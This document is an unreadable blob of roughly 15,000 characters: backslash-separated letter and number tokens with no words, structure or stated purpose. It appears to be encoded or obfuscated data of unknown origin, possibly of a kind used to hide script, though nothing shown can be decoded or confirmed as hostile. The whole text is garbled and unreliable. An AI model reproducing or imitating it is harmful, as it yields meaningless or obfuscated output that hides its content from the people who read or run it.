\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a